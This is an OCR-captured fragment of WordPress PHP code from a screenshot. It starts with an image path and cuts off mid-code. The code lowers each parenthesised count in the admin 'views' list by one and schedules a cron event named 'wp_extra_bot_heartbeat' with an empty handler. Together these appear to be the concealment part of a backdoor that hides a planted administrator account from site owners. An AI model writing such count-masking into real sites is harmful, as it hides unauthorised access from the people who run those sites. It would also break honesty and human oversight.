
$views[ $key ] = preg_replace_callback( '/\((\d+)\)/', function( $m
) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } }
return $views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );